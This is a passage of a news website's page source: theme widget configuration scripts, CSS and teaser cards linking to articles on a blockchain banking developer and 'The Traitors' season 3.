block_tdi_87.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","category_id":"22","td_ajax_preloading":"preload","show_cat":"none","show_author":"none","show_date":"none","show_com":"none","image_alignment":"35","modules_height":"420","f_ex_font_family":"823","image_size":"td_696x0","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","modules_space":"","block_title_over":"","block_title_space":"","image_radius":"","image_margin":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_radius":"","art_title":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "td_flex_block_2";
block_tdi_87.post_count = "1";
block_tdi_87.found_posts = "4";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "4";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/featured" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_87 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-696x392.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                    
                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                                    </div>
            </div>
        </div>

        </div></div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-top:-5px!important;margin-bottom:10px!important}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:20px!important}}@media (max-width:767px){.tdi_89{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_92"   >
<style>.tdi_92{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-right:15px!important}}@media (max-width:767px){.tdi_92{margin-right:16px!important}}</style>
<style>.tdi_92 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_92 i,.tdi_92 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_92{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_92 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_92 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_92 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_93{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_93:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_93 svg{fill:#666666}.tdi_93 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-chair-umbrella tdi_93 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_94 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_94" >
<style>@media (max-width:767px){.tdi_94{margin-top:9px!important}}</style>
<style>.tdi_94{text-align:left!important}.tdi_94 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_94 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Life</p></div></div></div></div><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_97 td_with_ajax_pagination td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:0px!important}</style>
<style>.tdi_97 .td-image-wrap{padding-bottom:65%}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:1}body .tdi_97 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_97 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_97 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_97 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_97 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_97 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-post-category{margin:-2px 12px 0 0;padding:4px 6px;background-color:#666666;color:#ffffff;font-size:12px!important;font-weight:700!important}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_97 .td-read-more{display:none}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .td-post-date,.tdi_97 .td-post-author-name span{display:inline-block}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_97 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_97 .td-module-title a{color:#d6d6d6}.tdi_97 .entry-title{margin:0 0 20px;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_97 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 30px}.tdi_97 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_97 .td-module-container:before{bottom:-15px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_97 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 20px}.tdi_97 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_97 .td-module-container:before{bottom:-12.5px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td-excerpt{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_97 .td-image-wrap{padding-bottom:55%}.tdi_97 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:column}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-module-meta-info{padding:18px 0 0}.tdi_97 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_97 .td-module-container:before{bottom:-21px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_97 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"","f_title_font_weight":"500","f_cat_font_family":"","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_padding":"4px 6px","modules_category_margin":"eyJhbGwiOiItMnB4IDEycHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIn0=","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"64","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","ajax_pagination":"next_prev","button_text":" ","button_color":"#000000","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","block_template_id":"","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "2";
block_tdi_97.block_type = "td_flex_block_1";
block_tdi_97.post_count = "2";
block_tdi_97.found_posts = "1208";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "604";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/life" class="td-pulldown-category"><span> </span><i class="td-icon-category"></i></a></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/featured" class="td-post-category" >Featured</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-18T15:54:02-04:00" >September 18, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" class="td-image-wrap " title="All the Murders and Banishments on ‘The Traitors’ Season 3" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/1736456102-let-battle-commence-episode-301-pictured-alan-cumming-news-photo-1736350698-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" title="All the Murders and Banishments on ‘The Traitors’ Season 3">All the Murders and Banishments on ‘The Traitors’ Season 3</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T22:02:00-05:00" >February 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Backstabbing, scheming, and, of course, murrrrder. These are just a few things to expect from season 3 of The Traitors. The season premiered on...</div>
                    
                                    </div>
            </div>
        </div>

